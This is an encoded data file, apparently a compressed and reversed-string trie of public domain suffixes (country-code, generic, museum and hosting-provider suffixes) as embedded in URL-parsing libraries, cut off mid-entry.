p!.nwo,?raf!.jrots,etats??s?t!.&gro?lim?mo&c?n??oc?ten?ude?vog???u&esum!.&a&92chg-seacinumocelet-e-soierroc--nx?atnav?c&i&aduj?rfatsae??rollam??d&anac?enomaledasac?irolf??e&raaihpledalihp?srednu??g&hannavas?oonattahc??hamo?i&auhsu?bmuloc!hsitirb??dem?groeg?hpledalihp?l&artsua?etalif??n&igriv?rofilac??ssur?tsonod??ksa&la?rben??l&lojal?q-snl--nx?uossim!trof???m&a&bala?nap??enic?o&m?r???n&a&cirema?idni??edasap?ilorachtuos?olecrab??r&abrabatnas?ezzivs??su?t&nalta?osennim??zalp??c&dnotgnihsaw?ebeuq?i&depolcycne?ficap?hpargonaeco?lbup?sum?t&carporihc?lec?naltadim??vu??yn??d&a&dhgab?etsmraf?m?orliar??i&rdam?ulegnedleeb??leif?n&a!l&gne?nif?ragyduj?t&ocs?rop??yram???u&brofsdgybmeh?osdnaegami???r&augria?ofxo???e&c&a&l&ap?phtrib??ps??n&a&lubma?tsiser??e&fedlatsaoc?gilletni?ics!foyrotsih????pein?rof??d&nukneklov?revasem??e&rt?tsurt??f&atnas?ildliw??g&a&lliv?tireh!lanoitan???dirbmac?rog??i&cnum?nollaw??koorbrehs?l&ab?bib?cycrotom?i&ssim?txet??oks?tsac??m&affollah?it!iram??utsoc??n&golos?ilno?recul??r&a&uqs?waled!foetats???i&hs&acnal?kroy?pmahwen??otsih??omitlab?ut&an?cetihcra?inruf?luc!irga?su???vuol??s&abatad?iacnarf?sius?uoh!lum???t&a&locohc?rak?ts!e!yrtnuoc!su?????imesoy?tevroc??u&qihpargonaeco?velleb??vit&caretni?omotua???f&iuj?ohgrub??g&n&i&dliub?ginerevmuesum?kiv?lahw?nim?peekemit?vil??ulmmastsnuk??orf?r&ebnrats?u&b&ierf?le?m&ah?uan??ram?s&mailliw!lainoloc??naitsirhc?retepts??zlas??ob&irf?mexul?????h&atu?c&raeser?sirotsih?uot??g&ea1h--nx?rubsttip??si&tirb?wej??t&laeh?ro&n?wtrof??uo&mnom?y????i&d6glbhbd9--nx?iawah?k&nisleh?s??lad!rodavlas??sissa?tannicnic??k&c&nivleeg?olc!-dna-hctaw?dnahctaw???fj?inebis?l&is?ofron??na&rfenna?t??oorbnarc?r&am&ned?reiets??oy!wen????l&a&ci&dem?golo&eahcra?meg?oz??natob?rotsih??ertnom?iromem?noita&cude?n??oc?rutluc?trop?utriv?van??e&nurb?s&ab?surb??utriv??i&artnogero?sarb??l&a&besab?hsnoegrus??e&hs?rdnevle??i&b?m!dniw????o&bup?ohcs?tsirb???m&a&dretsma?ets?h&netlehc?rud???ct?elas!urej??l&if?ohkcots?u??raf?silanruoj?u&esumyrotsihlarutan?ira&tenalp?uqa??terobra???n&a&c!irema!evitan???gihcim?i&dni?tpyge??mfoelsi?wehctaksas??e&d&alokohcs?ews?rag!cinatob?lacinatob?s&nerdlihc?u????gahnepoc?hcneum?laftsew?ppahcsnetewruutan?r&dlihc?ednaalv?hu!dnutamieh???sseig??gised!dn&atra?utsnuk???h&ab!nesie??ojts??i&lreb?tsua??l&eok?ocnil??n&ob?urbneohcs??o&dnol?gero?i&s&iv&dnadnuos?elet??nam??t&a&c&inummoc?ude!tra???dnuof?erc?i&cossa?va??kinummokelet?nissassa?r&belectsevrah?oproc?tsulli??silivic?t&nalp?s??vres&erp?noclatnemnorivne??zilivic??c&elloc?if-ecneics??ibihxe???ri?s&dnah?imaj?reffej?sral??t&erbepac?nilc?sob???r&e&b?dom?tsew?uab?zul??obredap??vahnebeok?wot??o&2a6v-seacinumoc--nx?ablib?c&edtra?ixemwen?sicnarfnas??elap?g&a&cihc?to??eidnas??i&cadnuf?diserp?ratno??llecitnom?mitiram?nirot?r&htna?ienajedoir???pohskrow?qari?r&aw!dloc?livic??dd?e&b&ma?yc??irrac?llimsiwel?naksiznarf?papswen?t&aeht?exe?nec!ecneics?larutluc?muesum?tra??s&ehc&nam?or??neum??upmoc???ia!nepo??obal?u&asonid?obal?takirak???s&a&l&g?l&ad?eh???xet??di&k?pardnarg??e&cneics!larutan??dnal?hcsi&deuj?rotsih!nizidem?rutan??selhcs??itinamuh?l&aw?egnasol?l&e&rutansecneics?xurb??iasrev???r&e&em?ugif??tsac??suohcirotsih?u&en?q&adac?itna!nacirema?su????\u00f5\u00e7acinumoc!elet-e-soierroc???gnirpsmlap?htab?i&lopanaidni?rap?uoltnias?xa??l&essurb?lod??mraeriflanoitan?n&a&blats?l??erdlihc?oi&snam?tacinummoc!elet-dna-stsop???\u00e4l??re&dnalf?lttes?mraf?nim?tnececneics??s&alg?erp??t&farc!dnastra??nalp?olip?ra!e&nif?vitaroced!su???su?xuaeb???u&b!muloc??cric???t&agilltrop?cejorp?dats?e&esum?kramnaidni??iorted?ne&m&elttes?norivne?piuqemraf??vnoc??oped?r&a!drib?enif?gttuts?hsiwej?kcor?n&acirema?ootrac??tamsa?yraropmetnoc??op&aes?snart?wen??ufknarf??s&a&cdaorb?octsae??ewhtuos?ilayol?nuk?r&ohnemled?uhlyram??urt???u&a&bgreb?etalpodaroloc??rmyc??w&ocsom?rn??x&esse?ineohp?nam?tas??y&a&bekaepasehc?w&etag?liar???camrahp?doc?e&hsub?l&ekreb?l&av!eniwydnarb??ort???n&dys?om??rrus?s&nreug?rejwen???golo&e&ahcra?g??motne?nh&cet?te??oz?po&rhtna?t??roh??hpargotohp?l&etalihp?imaf??m&edaca?onortsa??n&atob?yn??ps?r&a&ropmetnoc?tilim??e&diorbme?llag!tra??vocsid??lewej?nosameerf?otsih!dnaecneics?ecneics?gnivil!su??la&col?rutan??retupmoc?su??tsudnidnaecneics??spelipe?t&eicos!lacirotsih??i&nummoc?srevinu??nuoc???z&arg?iewhcs?nil?ojadab?urcatnas??\u043c\u043e\u043a\u0438?\u05dd\u05d9\u05dc\u05e9\u05d5\u05e8\u05d9???rof??z!.&ca?gro?hcs?lim?moc?o&c?fni??ten?ude?vog?zib????n&315rmi--nx?a&brud?cilbuper?f?grompj?hkaga?idraug?m?ol?ssin?u&hix?qna??varac?yalo??b!.&gro?moc?oc,ten?ude?vog??c??c!.&ah?bh?c&a?s??d&5xq55--nx?g?s?uolctnatsni,?eh?g&la0do--nx?ro??h&a?q?s??i&7a0oi--nx?h??j&b?f?t?x?z??kh?l&h?im?j??m&n?oc!.swanozama.&1-htron-nc.3s,be.1-&htron-nc,tsewhtron-nc,????n&h?l?s?y??om?qc?s&g?j??t&cennockciuq.tcerid,en??ude?vog?wt?x&g?j?n?s??z&g?x??\u53f8\u516c?\u7d61\u7db2?\u7edc\u7f51??b??d&g!.ypnc,?ka??e&drag?erg?fuak?gawsklov?hctik?i&libommi?w??m!.r&iaper,of,??po?r!ednaalv??sier?ves??g!.&ca?gro?moc?ten?ude?vog??is&ed!.ssb,?irev???h!.&bog?cc,gro?lim?moc?ten?ude???i!.&bew,c&a?in??dni?esabapus,gro?lim?mrif?neg?oc?s&er?nduolc,?t&en?opsgolb,?ude?vog?ysrab,?elknivlac?griv?ks?lreb?p?v?w!.taht,?x??k!.&gro?ten?ude?vog???l&eok?ocnil??m!.&cyn,gro?ude?vog???o&dnol!.&fo,ni,??i&hsaf!.fo,?n&o?utiderc??siv!orue??t&a&cude!.oc,?dnuof?tsyalp??c&etorp?u&a?rtsnoc?????kin?las?mrom?nac?p&q?uoc??s&iam?pe?scire??t&ron?sob??zama??p!.&gro?oc?ten?ude?vog??k??r&e&c?yab??op!.eidni,??s!.&gro?moc?osrep?t&opsgolb,ra??ude?v&inu?uog????t!.&d&ni?uolcegnaro,?gro?ltni?m&oc!nim??siruot??nif?o&fni?srep??sne?t&an?en??vog??m??u&f?r!.&bdnevar,lper,retropno,s&h,revres,?tnempoleved,??stad?xamay?y??v!.&ca?eman?gro?htlaeh?moc?o&fni?rp??t&en?ni?opsgolb,?ude?vog?zib???wo&rc?t!epac????o&76i4orfy--nx?a!.&bp?de?go?oc?ti?vg??boat??b!.&a&ci&sum?tilop??i&c&arcomed?neic??golo&ce?ncet??m&edaca?onoce??rt&ap?sudni??vilob??n&egidni?icidem??serpme?tsiver?vitarepooc??b&ew?og??dulas?e&rbmon?tr&a?op&ed?snart????g&olb?ro??ikiw?l&a&noi&canirulp?seforp??rutan??im??moc?o&fni?lbeup?rga?tneimivom??saiciton?t&askt?en?ni??ude?vt??h?iew?olg??c!.&bew?cer?dr&c,rac,?esabapus,gro?ipym,l&im?per:.di,,?m&o&c!.topsgolb,?n??rif??ofni?s&egap&dael,l,?tra??t&4n,en?ni??ude?vog??a?e?in?mara?s&edarb?ic???d!.&b&ew?og??dls?gro?lim?moc?t&en?ra??ude?vog??agoba?if?zd7acbgm--nx??e&c?d&iv?or??morafla??f!ni!.&e&g&delwonk-fo-l&errab,lerrab,?ellocevoli,?ht-skorg,rom-rof-ereh,tadpusn:d,,?llatiswonk,macrvd,ofni-v,p&i&-on,fles,?ohbew,?ruo-rof,s&iht-skorg,nd&-cimanyd,nyd,uolc,??tsrifyam,ysrab,zmurof,???g&el?n!am?ib???hwsohw?i!.&35nyd,8302,a&minifed,tad-b,?b&altig,uhtig,?czh,d&in,u&olc&iaznab.ppa,ropav,?rd,??e&c&apsinu.1rf-duolc,ivedniser,?donppad.sndnyd,egipa,lej,nilnigol,sufxob,t&i&beulb,snoehtnap,?newtu,ybeeb.saap,??gni&gatsniser.secived,tsohytsoh,?ilpu,k&coregrof.di,orgn,ramytefasresworb,?moc?n&aicisum,mtsp:.kcom,,yded,?ot&oq,pyrctfihs,?p&opilol,pa&-arusah,e&nalpkcab,tybeeb.1dkes,???r&e&tsneum-hf,vres&cisab,lautriv,??ial.sppa,?s&codehtdaer,gnihtbew,nemeis-om,pparevelc,t&acdnas,ekcit,??t&e&kcubtib,notorp,?i&belet,detfihs,gude,kecaps,?raedon.egats,s&ohg,udgniht.&cersid.&dvreser,tsuc,?dorp.tsuc,gnitset.&dvreser,tsuc,?ved.&dvreser,tsuc,????vgib.0ku,whs,x&bslprbv.g,cq,rotide,?y&olpedew,srab,??b?d&ar?u&a?ts???j?r?syhp??j!.&eman?gro?hcs?lim?moc?ten?ude?vog???ll&ag?o??m!.&gro?moc?ten?ude?vog??g?il?mi?orp??n!.&a&0&b-ekhgnark--nx?c-iehsrgev--nx?g-lksedlig--nx?k-negnanvk--nx??1&p-nedragy--nx?q-&asierrs--nx?grebsnt--nx?lado-rs--nx?n&egnidl--nx?orf-rs--nx??regnayh--nx?ssofenh--nx??r-datsgrt--nx?s-ladrjts--nx?v-y&senner--nx?vrejks--nx???3g-datsobegh--nx?4&5-&dnaleprj--nx?goksnerl--nx?tednalyh--nx??6-neladnjm--nx?s-&antouvachb--nx?impouvtalm--nx??y-&agrjnevvad--nx?ikhvlaraeb--nx???7k-antouvacchb--nx?8&k-rekie-erv--nx?l-ladrua-rs--nx?m-darehsdrk--nx??a!.sg??bct-eimeuvejsemn--nx?d&do?iisevvad?lov?narts?uas??f&1-&l--nx?s--nx??2-h--nx??g&10aq0-ineve--nx?av?ev?lot?r&ajn&evvad?u??\u00e1jn&evvad?u????h?iz-lf--nx?j&ddadab?sel??k&el?hoj&sarak?\u0161\u00e1r\u00e1k??iiv&ag&na&el?g??\u014b&ael?\u00e1g???ran???l&f?lahrevo?o&ms?s??sennev?t-&ilm--nx?tom--nx??u&-edr--nx?s??\u00f8ms??muar?n&0-tsr--nx?2-dob--nx?5-&asir--nx?tals--nx??a&r!-i-om?f?t??t??douvsatvid?kiv?m&os?\u00f8s??n&od?\u00f8d??ra?sen?t&aouvatheig?ouv&a&c&ch&ab?\u00e1b??h&ab?\u00e1b???n??i&ag?\u00e1g??sa&mo?ttvid??\u00e1n???z-rey--nx?\u00e6r&f?t???o&p-&ladr--nx?sens--nx??q-nagv--nx?r-asns--nx?s-kjks--nx?v-murb--nx?w-&anr&f--nx?t--nx??ublk--nx???ppol?q&0-t&baol--nx?soum--nx?veib--nx??x-&ipphl--nx?r&embh--nx?imph--nx???y-tinks--nx??r&f-atsr--nx?g-&an&ms--nx?nd--nx??e&drf--nx?ngs--nx??murs--nx?netl--nx?olmb--nx?sorr--nx??h-&a&lms--nx?yrf--nx??emjt--nx??i&-&lboh--nx?rsir--nx?y&d&ar--nx?na--nx??ksa--nx?lem--nx?r&ul--nx?yd--nx????stu??j-&drav--nx?rolf--nx?sdav--nx??kua?l-&drojf--nx?lares--nx??m-tlohr--nx?n-esans--nx?olf?p-sdnil--nx?s-ladrl--nx?tih?v-rvsyt--nx??s&a&ns?ons??i&ar?er&dron?r&os?\u00f8s???\u00e1r??la&g?h??mor!t??sir?uf?\u00e5ns??t&koulo&nka?\u014bk\u00e1??la?p-raddjb--nx?r-agrjnu--nx?s&aefr&ammah?\u00e1mm\u00e1h??orf?r&o?\u00f8???u-vreiks--nx??u&h-dnusel--nx?i-&drojfk--nx?vleslm--nx??j-ekerom--nx?k-rekrem--nx?u-&dnalr--nx?goksr--nx?sensk--nx??v-nekyr--nx?w-&k&abrd--nx?ivjg--nx??oryso--nx??y-y&dnas--nx?mrak--nx?n&art--nx?nif--nx??reva--nx??z-smort--nx??v!.sg?ledatskork?reiks??wh-antouvn--nx?x&9-dlofts--nx.aoq-relv--nx?d-nmaherk--nx?f-dnalnks--nx?h-neltloh--nx?i-drgeppo--nx?j-gve&gnal--nx?lreb--nx??m-negnilr--nx?n-drojfvk--nx??y&7-ujdaehal--nx?8-antouvig--nx?b-&dlofrs--nx?goksmr--nx?kivryr--nx?retslj--nx??e-nejsom--nx?f-y&krajb--nx?re&dni--nx?tso--nx??stivk--nx??g-regark--nx?orf?\u00f8rf??z9-drojfstb--nx??b&25-akiivagael--nx?53ay7-olousech--nx?a&iy-gv--nx?le-tl&b--nx?s--nx??n0-ydr--nx??c&0-dnal-erdns--nx?z-netot-erts--nx??g&g-regnarav-rs--nx?o-nejssendnas--nx??ju-erdils-ertsy--nx?nj-dnalh-goksrua--nx?q&q-ladsmor-go-erm--nx.&ari-yreh--nx?ednas??s-neslahsladrjts--nx???ca&4s-atsaefrmmh--nx?8m-dnusynnrb--nx?il-tl--nx?le-slg--nx?n5-rdib--nx?op-drgl--nx?uw-ynnrb--nx??d&a&qx-tggrv--nx?reh!nnivk?sd&ork?\u00f8rk??uas??ts&e&bi?kkar?llyh?nnan??g&ort?\u00f8rt??k&alf?irderf??levev?mirg?obeg&ah?\u00e6h??r&ah?ejg????barm-jdddb--nx?ie!rah?s&etivk?ladman???lof&r&os?\u00f8s??ts&ev.ednas?o.relav?\u00f8.rel\u00e5v???n&a&l&-erd&n&os?\u00f8s??ron??adroh.so?dron.&a&g5-b--nx?ri-yreh--nx??ob?y&oreh?\u00f8reh??\u00f8b??e&m!lejh??pr&oj?\u00f8j??vi??gyb?n&aks?\u00e5ks??o&h-goksrua?rf??r&o?ua?\u00f8??tros?\u00f8h-goksrua??rts!e&devt?lab?mloh???s&ellil?naitsirk?rof???u&l!os??s!d&im?lejt??e&guah?l&a?\u00e5???kkoh?lavk?naitsirk?r&af?eg&e?ie???tef?y&onnorb?\u00f8nn\u00f8rb?????r&a&blavs!.sg??g&eppo?la???o&j&f&a!dniv?k?vk??die?e&dnas?kkelf??llins?r&iel?ots??s&lab?t&ab?\u00e5b??yt??\u00e5!k??\u00e6vk??les??ts??\u00e5g&eppo?l\u00e5???ureksub.sen??e&ayb-yrettn--nx?d&ar?lom?r&of?\u00f8f??\u00e5r??g&gyr?nats??i&meuv&ejsem&aan?\u00e5\u00e5n??sekaal??rjea??j&d&ef?oks??les??k&er&aom?\u00e5om??hgna&ark?\u00e5rk??iregnir?kot!s??s&ig?uaf???l&bmab?kyb?l&av?ehtats??oh??m&it?ojt?\u00f8jt??n&arg?g&os?\u00f8s??meh?reil?te?ummok?yrb??r&dils-erts&ev?y&o?\u00f8???ua?vod??sa&ans?\u00e5ns??t&robraa?spaav??urg??f&62ats-ugsrop--nx?a&10-ujvrekkhr--nx?7k-tajjrv-attm--nx??o!.sg?h??s!.sg??v!.sg???g&5aly-yr&n--nx?v--nx??a&llor?ve&gnal?lreb???n&av!snellu??org??oks&die?m&or?\u00f8r??ner&ol?\u00f8l??r&o?\u00f8???r&eb!adnar?edyps?s&die?elf?gnok?n&ot?\u00f8t????obspras??uahatsla?\u00e5ve&gnal?lreb???h&0alu-ysm--nx?7&4ay8-akiivagg--nx?5ay7-atkoulok--nx??a!.sg???i&e&hsr&agev?\u00e5gev??rf??k&h&avlaraeb?\u00e1vlaraeb??s??lm&a?\u00e5??mpouvtal&am?\u00e1m??pph&al?\u00e1l??rrounaddleid?ssaneve?\u0161\u0161\u00e1neve??j&0aoq-ysgv--nx?94bawh-akhojrk--nx??k&a&b&ord?\u00f8rd??jks?lleis??iv!aklejps?l&am?evs?u??mag?nel?ojg?r&a&l?n??epok?iel?y&or?\u00f8r???s&ah?kel?om??\u00f8jg??kabene?ojsarak?ram&deh.&aoq-relv--nx?rel&av?\u00e5v??so??e&let.&ag5-b--nx?ob?\u00f8b??ra???\u00e5jks??l&a!d&anrus?d&numurb?ron??e&gnard?nte?s&meh?sin??ttin??g&is?nyl??kro?l&em?l&ejfttah?of??u&ag-ertdim?s???n&am?era?gos?i&b?nroh?r??kos?nus?oj??o-&dron?r&os?\u00f8s???ppo?r&a!l?nram??e&gne?l?v??is?o&jts?ts??u&a-&dron?r&os?\u00f8s???h??\u00e5?\u00e6l?\u00f8jts??s&e&jg?nivk?ryf??kav?mor-go-er&om.&ednas?yoreh??\u00f8m.&ednas?y\u00f8reh???uag??t&las?rajh?suan??v&l&a?e-rots??u-go-eron??yt??ksedlig?res&a?\u00e5???bib&eklof?seklyf??es!dah??h!.sg??i&m?syrt??l&ejf?ov&etsua?gnit?ksa?sdie???n!.sg??o!.sg?boh?g?h??r!.sg??\u00e5!ksedlig??\u00f8boh??m&a&rah?vk??f!.sg??h!.sg??i&e&h&dnort?rtsua?ssej??rkrejb??ksa??ol?t!.sg??u&dom?esum?r&ab?drejg?evle?os?uh?\u00e6b?\u00f8s??ttals???n&a&g&av?okssman?\u00e5v??jlis?or?r&g?rev???e&d&do&sen?ton??lah?r&agy&o?\u00f8??ojfsam???g&iets?n&a&l&as?lab??n&avk?\u00e6vk??t&arg?ddosen??v&al?essov???i&d&ol?\u00f8l??l&ar?\u00e6r???yl??reb??iks?k&srot?y&or?\u00f8r???l&a&d&gnos?n&er?ojm?\u00f8jm??om??tloh??ug?\u00e5tloh??mmard?ojs&om?sendnas??ppolg?s&lahsladr&ojts?\u00f8jts??o??t&o&l?t-erts&ev?o?\u00f8???roh?\u00f8l??vly&kkys?nav??yam-naj!.sg??\u00f8js&om?sendnas???g&orf?ujb??i&dnaort?vnarg??kob?ladendua?maherk&a?\u00e5??n&it?urgsrop??orf-&dron?r&os?\u00f8s???r&aieb?evats??sfev?uaks?yrts??o&6axi-ygvtsev--nx?c,d&ob?rav??ievs?kssouf?l&m&ob?\u00f8b??ous&adna?ech&ac?\u00e1\u010d???so!.sg???msdeks?niekotuak?r&egark?olf?y&oso?\u00f8so???s&dav?mort???p&ed?ohsdaerpsym,p&akdron?elk???r&a&d&dj&ab?\u00e1b??iab??jtif?luag?mah?vsyt??e&gn&a&k&iel?ro??merb?n&at?mas??rav-r&os?\u00f8s??srop?talf?v&ats?el??y&oh?\u00f8h???ivsgnok??il?jkniets?k&a&nvej?rem?s&gnir?nellu???ie-er&den?v&o?\u00f8???ram?sa?\u00e5rem??la&jf?vh??m&b&ah?\u00e1h??mahellil??nnul?ts&l&oj?\u00f8j??ul??y&o?\u00f8???imp&ah?\u00e1h??m!.sg??osir?t!.sg??\u00e1di\u00e1b?\u00e6vsyt?\u00f8sir??s&adnil?en&dnas?e&dga?k&ri&b?k??som??ve??me&h?jg??nroh-go-ejve?s&a?ednil?k&o?\u00f8??of?yt?\u00e5??tsev??gv?hf?igaval?o&r&or?\u00f8r??sman??so&fen&oh?\u00f8h??m?v??uh&lem?sreka.sen??\u00e5!dnil???t&a&baol?g&aov?grav??jjr&av-attam?\u00e1v-att\u00e1m??l&a&b?s??\u00e1s??soum?ts?v&eib?our???e&dnaly&oh?\u00f8h??f?s&nyt?rokomsdeks?sen??vtpiks??in&aks?\u00e1ks??loh&ar?\u00e5r??n!.sg??o&m&a?\u00e5??psgolb,?s!.sg?efremmah?or?\u00f8r??terdi?\u00e1&baol?ggr\u00e1v?l\u00e1&b?s??soum?veib???u&b!.sg?alk?e&dna?gnir?nner??les?\u00e6lk??dra&b?eb??g&nasrop?vi?\u014b\u00e1srop??j&daehal&a?\u00e1??jedub?v&arekkhar?\u00e1rekkh\u00e1r???ksiouf?n&diaegadvoug?taed???v&irp?lesl&am?\u00e5m???y&b&essen?nart?sebel?tsev??o&d&ar?na!s??or??gavtsev?k&rajb?sa??lem?mrak?n&art?n&if?orb???r&a&mah?n?v??e&dni?t&so?ton??va??ul?yd??s&am?enner?gav?lrak?tivk??vrejks??\u00f8&d&ar?na!s??\u00f8r??g\u00e5vtsev?k&rajb?sa??lem?mrak?n&art?n&if?\u00f8rb???r&e&dni?t&so?t\u00f8n??va??ul?yd?\u00e6&n?v???s&enner?g\u00e5v?tivk?\u00e5m??vrejks???\u00e1&sl\u00e1g?tl\u00e1?vreiks??\u00e5&g\u00e5v?h?jdd\u00e5d\u00e5b?lf??\u00f8&d&ob?rav??r&egark?olf??s&dav?mort????aki?i&sac?tal??u??o&b?f?g?hay?o?ttat??r!.&cer?erots?gro?m&o&c?n??rif?t??o&c,fni??pohs,stra?t&n?opsgolb,?www?ysrab,?e&a!.&a&ac?cgd?idem??bulc!orea??ci&ffartria?taborea??e&cn&a&l&lievrus-ria?ubma??netniam?rusni??erefnoc??gnahcxe?mordorea?ni&gne?lria?zagam??rawtfos??gni&d&art?ilg!arap?gnah???l&dnahdnuorg?ledom??noollab?retac?sael?t&lusnoc?uhcarap??vidyks??hcraeser?l&anruoj?euf?icnuoc?ortnoc!-ciffart-ria???n&gised?oi&nu?t&a&cifitrec?ercer?gi&tsevni-tnedicca?van??i&cossa!-regnessap??valivic??redef??cudorp?neverp-tnedicca????ograc?p&ihsnoipmahc?uorg!gnikrow???r&e&dart?enigne?korb?niart?trahc??o&htua?tacude???s&citsigol?e&civres?r??krow?serp!xe??tnega??t&farcr&ia?otor??hgil&f?orcim??liubemoh?n&atlusnoc?e&duts?m&esuma?n&iatretne?revog??piuqe????olip?ropria?si&lanruoj?tneics???w&erc?ohs??y&cnegreme?dobper?tefas????rref?z??p!.&a&aa?ca?pc??dem?ecartsnd.icb,gne?r&ab?uj??snduolc,t&acova?cca?hcer??wal?ysrab,???s!.&em?gro?hcs,moc?ten?ude?vog???t!.&116,ayo,gro?lim?moc?nayn,sulpnpv,t&cennockciuq.tcerid,en??ude?v&dr,og???o&hp?m?v?yk??tol?ua??v&iv?lov??xas?ykot??p&a&ehc?g?m?s??eej?g!.&gro?ibom?moc?ossa?ppa,ten?ude???i&r!.nalc,?v?z??j!.&a&3&5xq6f--nx?xqi0ostn--nx??5wtb6--nx?85uwuu--nx?9xtlk--nx?ad,b&ats,ihc!.&a&bihciakoy?don?ma&him?ye&ragan?tat???r&a&bom?gan?hihci??u&agedos?kas?ustak???s&os?ufomihs??t&amihcay?iran??w&a&g&im&anah?o??omak??kihci?zustum??ihsak??y&agamak?imonihci???e&akas?nagot??i&azni?esohc?h&asa?s&abanuf?ohc???ka&to?zok??musi?orihs?r&akihabihsokoy?o&dim?tak??ukujuk??usihs??nano&hc?yk??o&d&iakustoy?ustam??hsonhot?k&a&rihs?t??iba??nihsaran?sobimanim?tas&arihsimao?imot??uhc?yihcay??u&kujno?s&ayaru?t&imik?tuf???zarasik?????c&cah,ed,?g&as!.&a&gas?m&a&tamah?yik??ihsak??rat?t&a&gatik?hatik??ira!ihsin????e&kaira?nimimak??i&akneg?g&aruyk?o??h&c&amo?uo??siorihs??kaznak?modukuf?ra&gonihsoy?mi???nezih?u&k&at?ohuok??s&ot?tarak?????ihs!.&a&kok?m&a&hagan?yirom??ihsakat??rabiam?wagoton??e&miharot?nokih??houyr?i&azaihsin?esok?kustakat?moihsagih??na&mihcahimo?nok??o&hsia?mag?t&asoyot?ok?tir???us&ay?t&asuk?o??????k&aso!.&a&d&awihsik?eki??k&a&noyot?s&akaayahihc?oihsagih???oadat?uziak??m&ayas!akaso??odak??r&a&bustam?wihsak??ediijuf??t&akarih?i&k?us???wag&ayen?odoyihsagih???e&son?tawanojihs??honim?i&akas?h&cugirom?s&ayabadnot?i&a&kat?t??n??oyimusihsagih???k&a&rabi?sim??ustakat??muzi?r&ijat?otamuk???nan&ak?n&ah?es???o&ay?n&a&ganihcawak?simuzi?tak??eba?ikibah?oyot??t&anim?iad?omamihs??uhc??ust&oimuzi?tes????ou&kuf!.&a&d&amay?eos??g&no?ok?usak??hiku?k&awayim?uzii??ma&kan?y&asih?im???rawak?t&a&gon?ka&h?num?t???umo??wa&g&a&kan?nay?t??ias??ko!rih???y&ihsa?usak???e&m&ay?uruk??taruk?us??i&a&nohs?raihcat??goruk?h&cukuf?s&a&gih?hukuy??in???k&a&gako?muzim??iust?o?ustani??m&anim?otihsoynihs?u??r&ogo?ugasas??usu??ne&siek?zu&b?kihc???o&gukihc?h&ak?ot?ukihc??j&ono?ukihc??kayim?nihsukihc?to?uhc??u&fiazad?gnihs?stoyot????zihs!.&a&bmetog?d&amihs?eijuf?ihsoy?omihs??kouzihs?mihsim?ra&biah?honikam??tawi?wa&g&ekak?ukik??kijuf??yimonijuf??i&a&ra?sok??hcamirom?juf?kaz&eamo?ustam??ma&nnak?ta??nukonuzi?orukuf??nohenawak?o&nosus?ti??u&stamamah?z&a&mun?wak??i!ay?i&hs&agih?in??manim??mihs????????m&a&tias!.&a&d&ihsoy?ot?usah??k&a&dih?sa??o&arihs?s???m&a&tias?y&as?o&rom?tah??ustamihsagih???i&hsagurust?jawak??uri??ni?wa&g&e&ko?man??ikot?o??k&ara?i&hsoy?mak???ru?zorokot??y&a&g&amuk?ihsok?otah??kuf??imo??ziin??e&bakusak?ogawak?sogo?ttas?zokoy??i&baraw?h&cugawak?s&oyim?ubustam???iroy?k&ato?ihs?u&k?stawi???m&akoyr?i&hsoy?juf??uziimak???naznar?o&dakas?ihsay?jnoh?n&a&go?nim??imijuf?nah?oy??r&ihsayim?otagan??t&asim!ak??igus?omatik??zak??u&bihcihc!ihsagih??sonuok?ynah????y&ak&aw!.&a&d&ira?notimak??kadih?ma&h&arihs?im??y&a&kaw?tik??oduk???ru&ustakihcan?y??sauy?wa&g&a&dira?zok??orih??konik??yok?zok??e&banat?dawi??i&garustak?jiat?mani??naniak?o&bog?nimik?t&asim?omihs&ah?uk????ugnihs???o!.&a&jos?koasak?m&ay&ako?ust??ihsayah??r&abi?ukawaihsin??wi&aka?nam???e&gakay?kaw??i&gan?h&cu&kasa?otes??sahakat??k&asim?ihsaruk??miin??n&anemuk?ezib??o&hsotas?jnihs?n&amat?imagak??ohs?uhcibik?????ot!.&a&damay?got?koakat?may&etat?ot??nahoj?riat?waki&inakan?reman???eb&ayo?oruk??i&h&asa?ciimak?sahanuf??kuzanu?m&an&i?ot??ih???nezuyn?otnan?u&hcuf?stimukuf?z&imi?ou???????ihs&o&gak!.&a&m&ayuok?ihsogak??si?yonak??e&banawak?n&at&akan?imanim??uka??tomoonihsin??i&adnesamustas?k&azarukam?oih??m&ama?uzi??usuy??nesi?o&knik?os?tomustam??uzimurat???rih!.&a&ka&n?s??m&ayukuf?i&hsorihihsagih?j&ate?imakikaso????r&a&bohs?h&ekat?im???es??tiak?wiad??e&kato?ruk??i&h&ci&akustah?mono?nihs??s&inares?oyim???manimasa?uk??negokikesnij?o&gnoh?namuk??uhcuf????uk&ot!.&a&bihci?mi&hsu&kot?stamok??m??wagakan??egihsustam?i&gum?h&coganas?soyim??kijaw?m&anim?uzia??ukihsihs??nan&a?iak??o&nati?turan????uf!.&a&batuf?m&a&to?y&enak?irok???ihs&im?ukuf??os?uko??r&aboihsatik?uganat??ta&katik?mawak?rih??w&a&g&akus?emas?uy??k&a&mat?rihs?sa??ihsi??nah??ohs???e&gnabuzia?iman?ta&d?tii???i&adnab?enet?hs&agih?iimagak??k&a&wi?zimuzi??ubay??minuk?r&ook?ustamay???nihsiat?o&g&etomo?ihsin?nan?omihs??no!duruf?rih??rihsawani?ta&may?simuzia???u&rahim?stamakawuzia?zia&ihsin?nay???????nug!.&a&bawak?doyihc?k&anna?oi&hsoy?juf?mot???m&ayakat?ustagaihsagih??n&ihsatak?nak??r&ahonagan?nak?o?u&kati?mamat???t&amun?inomihs?o??w&akubihs?iem?ohs???i&hsa&beam?yabetat??kas&akat?esi??m&akanim?uzio??ogamust?rodim??o&jonakan?n&eu?oyikust??tnihs??u&komnan?stasuk?yrik????rep,?n&ibmab,nog,?ppacihc,ra&n!.&a&bihsak?d&akatotamay?u!o???guraki?m&ay&atik&imak?omihs??irokotamay??oki??ra&hihsak?n??wa&geson?knet???e&kayim?ozamay?sog?ustim??i&a&rukas?wak??garustak?h&ciomihs?sinawak??jo?ka&mnak?toruk??makawak?nos?r&net?otakat?ugeh???o&d&na?oyo??gnas?jnihs?nihsoy!ihsagih??tomarawat?yrok????rikik,?t&ag&amay!.&a&dihsio?k&atarihs?ourust??may&a&kan?rum??enak?onimak??rukho?ta&ga&may?nuf??hakat?kas??wa&g&ekas?orumam??ki&hsin?m??z&anabo?enoy?ot???zuy??e&agas?bonamay?dii?nihsagih?o??i&a&gan?nohs??h&asa?sinawak??nugo??o&dnet?jnihs?ynan??ukohak???iin!.&a&ga?k&ium?oagan??munou!imanim??t&a&bihs?giin??ioy??w&a&gioti?kikes?zuy??irak??yijo??e&kustim?mabust??i&aniat?hcamakot?kaz&awihsak?